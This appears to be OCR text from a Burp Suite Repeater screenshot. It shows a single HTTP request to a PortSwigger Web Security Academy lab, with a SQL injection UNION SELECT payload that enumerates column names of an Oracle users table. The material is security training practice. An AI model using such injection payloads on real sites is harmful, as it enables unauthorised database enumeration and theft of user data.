 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
1 × +
Send Cancel < ▼ > ▼ Target: https://0aa1007703bc9bfe82bbb6e700bb0093.we
Request
Pretty Raw Hex \n ≡
1 GET /filter?category='UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+WHERE+table_name='USERS_XNIZHH'-- HTTP/2
2 Host: 0aa1007703bc9bfe82bbb6e700bb0093.web-security-academy.net
3 Cookie: session=oQRlExoZg3OtebAvFnDTeOfjSKP9Gxsf
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa1007703bc9bfe82bbb6e700bb0093.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18